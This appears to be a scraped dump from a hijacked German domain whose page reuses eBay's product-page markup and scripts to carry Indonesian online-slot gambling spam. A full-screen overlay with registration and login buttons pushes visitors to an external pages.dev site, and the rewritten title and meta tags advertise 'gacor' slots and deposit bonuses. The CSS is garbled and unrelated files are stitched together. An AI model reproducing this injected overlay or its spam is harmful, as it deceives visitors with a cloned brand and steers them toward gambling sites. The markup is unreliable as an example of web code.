                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://kopten.de/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</h2></div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>




<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script></div><img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1766456554061" alt="" aria-hidden="true" /><script type="text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5888188" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async=""></script></body></html><!--M_a4d68c6e/--><!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 --><!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kroeffelbach.kopten.de/cdn-cgi/rum?
body_size: 95704
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans"><head>
  <link rel="amphtml" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://kopten.de/"/>
  <meta name="description" content="DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten."/>
  <meta property="og:url" content="https://kopten.de/"/>
  <meta property="og:description" content="DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten."/>
  <meta property="og:image" content="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/> 
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
<script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" async="" crossorigin=""></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async=""></script></head>

<body><div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path 